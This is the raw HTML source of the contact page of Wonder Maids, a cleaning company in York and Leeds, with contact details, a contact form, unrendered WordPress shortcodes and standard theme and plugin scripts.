     <div class="mkd-iwt-content-holder" style="padding: 5px 0px 0px 40px">
            <div class="mkd-iwt-title-holder">
   <h6 class="mkd-iwt-title"><a href="mailto: example.com" style="color: inherit; line-height: inherit;">wmaids@gmail.com</a></h6>
        </div>
          <div class="mkd-iwt-text-holder">
  <p></p>

   </div>
</div>
</div>

<div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny"  >
        <div class="mkd-iwt-icon-holder">
					
	<span class="mkd-icon-shortcode normal"  data-color="#cdcdcd">
        
			<i class="mkd-icon-font-awesome fa fa-map-marker mkd-icon-element" style="color: #cdcdcd;font-size:21px" ></i>
			    </span>

				</div>
    	<div class="mkd-iwt-content-holder" style="padding: 5px 0px 0px 40px">
		        		<div class="mkd-iwt-title-holder">
			<h6			class="mkd-iwt-title" 			>York, North Yorkshire</h6>
        </div>
        		<div class="mkd-iwt-text-holder">
		<p ></p>

			</div>
</div>
</div>

</div></div>
		</div><div class="widget mkd-separator-widget"><div class="mkd-separator-holder clearfix  mkd-separator-left mkd-separator-full-width">
	<div class="mkd-separator" style="border-color: #e9e9e9;border-style: solid;border-bottom-width: 1px;margin-top: -7px;margin-bottom: 8px"></div>
</div>
</div><div id="text-18" class="widget mkd-sidearea widget_text">			<div class="textwidget"><h6>Follow us on Social media</h6>

<p>Lorem ipsum proin gravida nibh vel velit auctor alique tenean sollicitudin.</p></div>
		</div><div id="text-15" class="widget mkd-sidearea widget_text">			<div class="textwidget"><div style="margin-top: 20px;">


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 22px;background-color: #00b1e4" data-hover-background-color="#00c1e4" data-color="#ffffff">
        		<a  href="http://www.twitter.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-twitter mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #3b5998" data-hover-background-color="#486ebc" data-color="#ffffff">
        		<a  href="http://www.facebook.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-facebook-f mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 22px;background-color: #0077b5" data-hover-background-color="#018ad1" data-color="#ffffff">
        		<a  href="http://www.skype.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-skype mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #cb2027" data-hover-background-color="#f22e36" data-color="#ffffff">
        		<a  href="http://www.pinterest.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-pinterest-p mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	

</div></div>
		</div></section>
    <div class="mkd-smooth-transition-loader mkd-mimic-ajax">
        <div class="mkd-st-loader">
            <div class="mkd-st-loader1">
                <div class="pulse"></div>            </div>
        </div>
    </div>
    <div class="mkd-wrapper">
        <div class="mkd-wrapper-inner">
            <div class="mkd-fullscreen-search-holder">
    <div class="mkd-close-fullscreen-search-holder">
        <div class="mkd-close-fullscreen-search-holder-inner">
            <a href="#" target="_self" class="mkd-close-fullscreen-search">
                <span aria-hidden="true" class="icon_close"></span>
            </a>
        </div>
    </div>
	<div class="mkd-fullscreen-search-table">
		<div class="mkd-fullscreen-search-cell">
			<div class="mkd-fullscreen-search-inner">
				<form action="https://wondermaids.co.uk/" class="mkd-fullscreen-search-form" method="get">
					<div class="mkd-form-holder">
							<div class="mkd-field-holder">
								<input type="text" name="s" placeholder="Search on site..." class="mkd-search-field" autocomplete="off"/>

								<div class="mkd-line"></div>
								<input type="submit" class="mkd-search-submit" value="&#xe090;"/>
							</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
	<div class="mkd-top-line-holder columns-4">
        
	<div class="mkd-top-line-color" style="background-color:#eabbc8"></div>

	<div class="mkd-top-line-color" style="background-color:#b7d69a"></div>

	<div class="mkd-top-line-color" style="background-color:#a9d8bc"></div>

	<div class="mkd-top-line-color" style="background-color:#8ad4db"></div>
    </div>


	    	<div class="mkd-top-bar">
				<div class="mkd-grid">
									<div class="mkd-vertical-align-containers mkd-30-30-30">
				<div class="mkd-position-left mkd-top-bar-widget-area">
					<div class="mkd-position-left-inner mkd-top-bar-widget-area-inner">
													<div id="text-6" class="widget widget_text mkd-top-bar-widget"><div class="mkd-top-bar-widget-inner">			<div class="textwidget">
	<span class="mkd-icon-shortcode normal" style="margin: 0px 8px 5px 0px" data-color="#ffffff">
        
			<i class="mkd-icon-font-awesome fa fa-phone mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
			    </span>

	
<h6 class="mkd-custom-font-holder" style="font-family: Lato;font-weight: 400;color: #ffffff">
+ 0855 5646 7189 </h6>
</div>
		</div></div><div id="text-7" class="widget widget_text mkd-top-bar-widget"><div class="mkd-top-bar-widget-inner">			<div class="textwidget">
<h6 class="mkd-custom-font-holder" style="font-family: Lato;font-weight: 400;color: #6d6d6d">
|</h6></div>
		</div></div><div id="text-12" class="widget widget_text mkd-top-bar-widget"><div class="mkd-top-bar-widget-inner">			<div class="textwidget">
	<span class="mkd-icon-shortcode normal" style="margin: 0px 8px 5px 0px" data-color="#ffffff">
        
			<i class="mkd-icon-font-awesome fa fa-clock-o mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
			    </span>

	
<h6 class="mkd-custom-font-holder" style="font-family: Lato;font-weight: 400;color: #ffffff">
Mon - Fri 08:00 - 20:00 / Closed on Weekends</h6></div>
		</div></div>											</div>
				</div>
									<div class="mkd-position-center mkd-top-bar-widget-area">
						<div class="mkd-position-center-inner mkd-top-bar-widget-area-inner">
													</div>
					</div>
								<div class="mkd-position-right mkd-top-bar-widget-area">
					<div class="mkd-position-right-inner mkd-top-bar-widget-area-inner">
											</div>
				</div>
			</div>
					</div>
		</div>

	

<header class="mkd-page-header">
    <div class="mkd-logo-area">
                <div class="mkd-grid">
        			            <div class="mkd-vertical-align-containers">
                <div class="mkd-position-left">
                    <div class="mkd-position-left-inner">
                        
	<div class="mkd-logo-wrapper">
		<a href="https://wondermaids.co.uk/" style="height: 606px;">
			<img height="1212" width="1546" class="mkd-normal-logo" src="https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png" alt="logo"/>
							<img height="1212" width="1546" class="mkd-dark-logo" src="https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png" alt="dark logo"/>							<img height="1212" width="1546" class="mkd-light-logo" src="https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png" alt="light logo"/>		</a>
	</div>

                    </div>
                </div>
                <div class="mkd-position-right">
                    <div class="mkd-position-right-inner">
                                                    <div class="mkd-logo-widget-area">
                                <div class="mkd-logo-widget-area-inner">
                                    <div id="text-23" class="widget widget_text mkd-right-from-logo-widget"><div class="mkd-right-from-logo-widget-inner">			<div class="textwidget"><div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny"  >
        <div class="mkd-iwt-icon-holder">
					
	<span class="mkd-icon-shortcode normal" style="margin: 10px 0 0 0" data-hover-color="f2d136" data-color="#ffdc39">
        
			<i class="mkd-icon-simple-line-icon icon-clock mkd-icon-element" style="color: #ffdc39;font-size:34px" ></i>
			    </span>

				</div>
    	<div class="mkd-iwt-content-holder" style="padding: 9px 0 0 50px">
		        		<div class="mkd-iwt-title-holder">
			<h6			class="mkd-iwt-title" style="text-transform: none;font-weight: 600"			>Monday - Friday 09:00 - 18:00</h6>
        </div>
        		<div class="mkd-iwt-text-holder">
		<p style="color: #b7b7b7">Closed on Weekends</p>

			</div>
</div>
</div>
</div>
		</div></div><div id="text-24" class="widget widget_text mkd-right-from-logo-widget"><div class="mkd-right-from-logo-widget-inner">			<div class="textwidget"><div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny"  >
        <div class="mkd-iwt-icon-holder">
					
	<span class="mkd-icon-shortcode normal" style="margin: 10px 0 0 0" data-hover-color="f2d136" data-color="#ffdc39">
        
			<i class="mkd-icon-simple-line-icon icon-earphones mkd-icon-element" style="color: #ffdc39;font-size:34px" ></i>
			    </span>

				</div>
    	<div class="mkd-iwt-content-holder" style="padding: 9px 0 0 50px">
		        		<div class="mkd-iwt-title-holder">
			<h6			class="mkd-iwt-title" style="text-transform: none;font-weight: 600"			>07711 106 997</h6>
        </div>
        		<div class="mkd-iwt-text-holder">
		<p style="color: #b7b7b7">example.com</p>

			</div>
</div>
</div>
</div>
		</div></div><div id="text-25" class="widget widget_text mkd-right-from-logo-widget"><div class="mkd-right-from-logo-widget-inner">			<div class="textwidget"><div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny"  >
        <div class="mkd-iwt-icon-holder">
					
	<span class="mkd-icon-shortcode normal" style="margin: 10px 0 0 0" data-hover-color="f2d136" data-color="#ffdc39">
        
			<i class="mkd-icon-simple-line-icon icon-location-pin mkd-icon-element" style="color: #ffdc39;font-size:34px" ></i>
			    </span>

				</div>
    	<div class="mkd-iwt-content-holder" style="padding: 9px 0 0 50px">
		        		<div class="mkd-iwt-title-holder">
			<h6			class="mkd-iwt-title" style="text-transform: none;font-weight: 600"			>Peter Lane</h6>
        </div>
        		<div class="mkd-iwt-text-holder">
		<p style="color: #b7b7b7">York, North Yorkshire</p>

			</div>
</div>
</div>
</div>
		</div></div><div id="text-26" class="widget widget_text mkd-right-from-logo-widget"><div class="mkd-right-from-logo-widget-inner">			<div class="textwidget"><div style = "margin-top:7px;">


	<span class="mkd-icon-shortcode circle" style="width: 41px;height: 41px;line-height: 41px;background-color: #ffdc39" data-hover-background-color="#f2d136" data-color="#161616">
        		<a  href="http://www.twitter.com" target="_blank">
			
			<span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="color: #161616;font-size:14px" ></span>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 41px;height: 41px;line-height: 41px;background-color: #ffdc39" data-hover-background-color="#f2d136" data-color="#161616">
        		<a  href="http://www.linkedin.com" target="_blank">
			
			<span aria-hidden="true" class="mkd-icon-font-elegant social_linkedin mkd-icon-element" style="color: #161616;font-size:14px" ></span>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="margin: 0 0 0 0;width: 41px;height: 41px;line-height: 41px;background-color: #ffdc39" data-hover-background-color="#f2d136" data-color="#161616">
        		<a  href="http://www.facebook.com" target="_blank">
			
			<span aria-hidden="true" class="mkd-icon-font-elegant social_facebook mkd-icon-element" style="color: #161616;font-size:14px" ></span>
					</a>
	    </span>

	

</div></div>
		</div></div>                                </div>

                            </div>
                                            </div>
                </div>
            </div>
                </div>
            </div>
        <div class="mkd-menu-area">
                    <div class="mkd-grid">
        			            <div class="mkd-vertical-align-containers">
                <div class="mkd-position-left">
                    <div class="mkd-position-left-inner">
                        
	<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
		<ul id="menu-navigation" class="clearfix"><li id="nav-menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wondermaids.co.uk/home/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wondermaids.co.uk/about-us/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">About Us</span></span></span></a></li>
<li id="nav-menu-item-11233" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wondermaids.co.uk/domestic-cleaning/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Domestic Cleaning</span></span></span></a></li>
<li id="nav-menu-item-16200" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wondermaids.co.uk/get-a-free-quote/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Get a Quote</span></span></span></a></li>
<li id="nav-menu-item-11338" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item mkd-active-item narrow"><a href="https://wondermaids.co.uk/contacts/" class=" current "><span class="item_outer"><span class="item_inner"><span class="item_text">Contacts</span></span></span></a></li>
</ul>	</nav>

                    </div>
                </div>
                <div class="mkd-position-right">
                    <div class="mkd-position-right-inner">
                                                    <div class="mkd-main-menu-widget-area">
                                <div class="mkd-main-menu-widget-area-inner">
                                    <div id="mkd_search_opener-2" class="widget widget_mkd_search_opener mkd-right-from-main-menu-widget"><div class="mkd-right-from-main-menu-widget-inner">
		<a 			data-icon-close-same-position="yes"						class="mkd-search-opener" href="javascript:void(0)">
			<i class="mkd-icon-font-awesome fa fa-search " ></i>					</a>

		
		
		</div></div>	<div id="mkd_side_area_opener-2" class="widget widget_mkd_side_area_opener mkd-right-from-main-menu-widget"><div class="mkd-right-from-main-menu-widget-inner">		<a class="mkd-side-menu-button-opener"
		   href="javascript:void(0)">
			<span class="mkd-side-area-icon" ><i class="mkd-icon-font-awesome fa fa-navicon " ></i></span >		</a>

		</div></div>
	                                </div>

                            </div>
                                            </div>
                </div>
            </div>
                </div>
            </div>
        </header>


	<header class="mkd-mobile-header">
		<div class="mkd-mobile-header-inner">
						<div class="mkd-mobile-header-holder">
				<div class="mkd-grid">
					<div class="mkd-vertical-align-containers">
													<div class="mkd-mobile-menu-opener">
								<a href="javascript:void(0)">
                    <span class="mkd-mobile-opener-icon-holder">
                        <i class="mkd-icon-font-awesome fa fa-bars " ></i>                    </span>
								</a>
							</div>
																			<div class="mkd-position-center">
								<div class="mkd-position-center-inner">
									
	<div class="mkd-mobile-logo-wrapper">
		<a href="https://wondermaids.co.uk/" style="height: 606px">
			<img height="1212" width="1546" src="https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png" alt="mobile-logo"/>
		</a>
	</div>

								</div>
							</div>
												<div class="mkd-position-right">
							<div class="mkd-position-right-inner">
															</div>
						</div>
					</div>
					<!-- close .mkd-vertical-align-containers -->
				</div>
			</div>
			
	<nav class="mkd-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkd-grid">

			<ul id="menu-navigation-1" class=""><li id="mobile-menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wondermaids.co.uk/home/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wondermaids.co.uk/about-us/" class=""><span>About Us</span></a></li>
<li id="mobile-menu-item-11233" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wondermaids.co.uk/domestic-cleaning/" class=""><span>Domestic Cleaning</span></a></li>
<li id="mobile-menu-item-16200" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wondermaids.co.uk/get-a-free-quote/" class=""><span>Get a Quote</span></a></li>
<li id="mobile-menu-item-11338" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item mkd-active-item"><a href="https://wondermaids.co.uk/contacts/" class=" current "><span>Contacts</span></a></li>
</ul>		</div>
	</nav>

		</div>
	</header> <!-- close .mkd-mobile-header -->



                            <a id='mkd-back-to-top' href='#'>
                <span class="mkd-icon-stack">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-up " ></span>                </span>
                  <span class="mkd-back-to-top-inner">
                    <span class="mkd-back-to-top-text">Top</span>
                </span>
                </a>
                        
            <div class="mkd-content" style="margin-top: -60px">
                <div class="mkd-content-inner">
					<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-201119752-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201119752-1');
</script>
	<div class="mkd-title mkd-standard-type mkd-content-left-alignment mkd-title-in-grid mkd-animation-no" style="height:200px;" data-height="200" >
		<div class="mkd-title-image"></div>
		<div class="mkd-title-holder" style="height:140px;padding-top: 60px;">
			<div class="mkd-container clearfix">
				<div class="mkd-container-inner">
					<div class="mkd-title-subtitle-holder" style="">
						<div class="mkd-title-subtitle-holder-inner">
																									<h1 >
										<span>Contacts</span>
									</h1>
																								</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="mkd-container">
				<div class="mkd-container-inner clearfix">
							<div class="mkd-grid-row">
					<div class="mkd-page-content-holder mkd-grid-col-12">
						<p>[cmsmasters_row data_width=&#8221;boxed&#8221; data_padding_left=&#8221;3&#8243; data_padding_right=&#8221;3&#8243; data_top_style=&#8221;default&#8221; data_bot_style=&#8221;default&#8221; data_color=&#8221;default&#8221; data_bg_position=&#8221;top center&#8221; data_bg_repeat=&#8221;no-repeat&#8221; data_bg_attachment=&#8221;scroll&#8221; data_bg_size=&#8221;cover&#8221; data_bg_parallax_ratio=&#8221;0.5&#8243; data_padding_top=&#8221;0&#8243; data_padding_bottom=&#8221;50&#8243;][cmsmasters_column data_width=&#8221;1/1&#8243;][/cmsmasters_column][/cmsmasters_row][cmsmasters_row data_width=&#8221;boxed&#8221; data_top_style=&#8221;default&#8221; data_bot_style=&#8221;default&#8221; data_color=&#8221;default&#8221; data_padding_top=&#8221;0&#8243; data_padding_bottom=&#8221;50&#8243;][cmsmasters_column data_width=&#8221;1/2&#8243;][cmsmasters_text animation_delay=&#8221;0&#8243;]</p>
<h3><span style="font-size: 12pt;">Cleaning Services in York, Cleaners in York</span><span style="font-size: 12pt;">, Contact Us</span></h3>
<p>Wonder Maids Cleaning Services awaits your call! We are ready to start cleaning your home or commercial premises. We take on regular cleaning jobs and will consider almost any type and size of cleaning project out there. We also pride ourselves on providing <a href="https://wondermaids.co.uk/faq/">quality assured cleaning services</a> in York, Wetherby, and Harrogate area. Feel free to call us directly or simply contact us via our form below and we will follow up with you.</p>
<p>[/cmsmasters_text]</p>
<p>[cmsmasters_divider width=&#8221;long&#8221; height=&#8221;0&#8243; style=&#8221;solid&#8221; position=&#8221;center&#8221; margin_top=&#8221;30&#8243; margin_bottom=&#8221;0&#8243; animation_delay=&#8221;0&#8243;]</p>
<p>[cmsmasters_contact_form form_plugin=&#8221;cf7&#8243; form_cf7=&#8221;11325{|}Contact form&#8221; animation_delay=&#8221;0&#8243;][/cmsmasters_column][cmsmasters_column data_width=&#8221;1/2&#8243;][cmsmasters_image align=&#8221;none&#8221; caption=&#8221;Cleaning Services York North Yorkshire&#8221; animation_delay=&#8221;0&#8243;]11260|https://wondermaids.co.uk/wp-content/uploads/2019/10/cleaningserviceleedsyork-300&#215;207.jpg|medium[/cmsmasters_image]</p>
<p>[cmsmasters_divider width=&#8221;long&#8221; height=&#8221;0&#8243; style=&#8221;solid&#8221; position=&#8221;center&#8221; margin_top=&#8221;0&#8243; margin_bottom=&#8221;30&#8243; animation_delay=&#8221;0&#8243;]</p>
<p>[cmsmasters_icon_list_items type=&#8221;list&#8221; icon=&#8221;cmsmasters-icon-thumbs-up&#8221; icon_size=&#8221;20&#8243; item_height=&#8221;35&#8243; animation_delay=&#8221;0&#8243;][cmsmasters_icon_list_item icon=&#8221;cmsmasters-icon-location-3&#8243; title=&#8221;Queenswood Dr, Leeds LS6 3LL&#8221; color=&#8221;#5ebed6&#8243;]<br />
[/cmsmasters_icon_list_item][cmsmasters_icon_list_item icon=&#8221;cmsmasters-icon-envelope-empty&#8221; title=&#8221;wmaids@gmail.com&#8221; color=&#8221;#5ebed6&#8243;]<br />
[/cmsmasters_icon_list_item][cmsmasters_icon_list_item icon=&#8221;cmsmasters-icon-phone-4&#8243; title=&#8221;Call Us: 07873 990 397&#8243; color=&#8221;#5ebed6&#8243;]<br />
[/cmsmasters_icon_list_item][/cmsmasters_icon_list_items][cmsmasters_text animation_delay=&#8221;0&#8243;]</p>
<p>Wonder Maids use your data to contact you about our services or to discuss matters you detail in your message. We will not share or sell your information to a third party. Please see our privacy policy for more information.</p>
<p>[/cmsmasters_text][/cmsmasters_column][/cmsmasters_row]</p>
					</div>

									</div>
					</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

	<footer class="mkd-page-footer">
		<div class="mkd-footer-inner clearfix">

			<div class="mkd-footer-top-holder">
	<div class="mkd-footer-top mkd-footer-top-aligment-left">
		
		<div class="mkd-container">
			<div class="mkd-container-inner">

				
<div class="mkd-grid-row mkd-footer-top-four-cols">
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
			<div id="text-19" class="widget mkd-footer-column-1 widget_text"><h5 class="mkd-footer-widget-title">About Wonder Maids Cleaners York</h5>			<div class="textwidget"><div style="text-align:center;">

<a href="https://wondermaids.co.uk/">
<img src=https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-service-leeds-wonder-maids.png alt="a" />
</a>

<div style="margin-top: 30px;">

<h6>Cleaning is what we do best!</h6>

</div>

<p>From weekly domestic cleaning to ironing to linen changing to fridge cleaning, we offer a variety of cleaning services to make your life easier. You need it cleaned, we quote it for free. .</p>


<div style="margin-top: 30px;">


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #16a6ff" data-color="#ffffff">
        		<a  href="https://twitter.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-twitter mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 24px;background-color: #3b5998" data-color="#ffffff">
        		<a  href="http://www.facebook.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-facebook mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #0077b5" data-color="#ffffff">
        		<a  href="http://www.skype.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-skype mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #cb2027" data-color="#ffffff">
        		<a  href="http://www.pinterest.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-pinterest-p mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	

<div style="margin-bottom: 18px;">
</div>
</div>
</div></div>
		</div>		</div>
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
					</div>
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
					</div>
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
			<div id="text-5" class="widget mkd-footer-column-4 widget_text">			<div class="textwidget"><div style="margin-top: -20px;">
<h2 style="color:#fff;">Have a question?</h2>
</div></div>
		</div><div class="widget mkd-separator-widget"><div class="mkd-separator-holder clearfix  mkd-separator-left mkd-separator-normal">
	<div class="mkd-separator" style="border-color: #fff;border-style: solid;width: 75px;border-bottom-width: 2px;margin-top: -16px;margin-bottom: -4px"></div>
</div>
</div><div class="widget mkd-contact-form-7-widget mkd-widget-cf-boxed mkd-widget-cf-light cf7_custom_style_4" ><div class="mkd-contact-form-title"></div><div class="mkd-contact-form-text"></div>
<div class="wpcf7 no-js" id="wpcf7-f10504-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contacts/#wpcf7-f10504-o1" method="post" class="wpcf7-form init cf7_custom_style_4" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10504" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10504-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email adress" value="" type="email" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Write your message here..." name="your-message"></textarea></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="SUBMIT" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>		</div>
	</div>			</div>
		</div>
		</div>
</div>

	<div class="mkd-footer-bottom-holder mkd-footer-bottom-enable-border">
		<div class="mkd-footer-bottom-holder-inner">
						<div class="mkd-container">
				<div class="mkd-container-inner">

					
<div class="mkd-grid-row mkd-footer-bottom-three-cols">

	<div class="mkd-grid-col-3 mkd-left">
		<div id="text-2" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget"></div>
		</div>	</div>

	<div class="mkd-grid-col-6 mkd-left">
			</div>

	<div class="mkd-grid-col-3 mkd-left">
			</div>

</div>				</div>
			</div>
				</div>
	</div>

		</div>
	</footer>

</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/servicemaster-child\/*","\/wp-content\/themes\/servicemaster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.6" id="megamenu-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wondermaids.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 